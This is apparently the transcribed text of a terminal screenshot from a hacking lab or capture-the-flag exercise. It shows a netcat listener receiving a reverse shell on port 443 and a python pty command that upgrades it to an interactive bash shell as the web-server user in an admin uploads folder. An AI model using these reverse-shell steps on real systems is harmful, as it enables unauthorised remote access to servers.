 Shell No. 1
File Actions Edit View Help
C:\home\walker> sudo nc -lvp 443
[sudo] password for walker:
listening on [any] 443 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56450
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@4db1cd132cf9:/var/www/html/admin/uploads$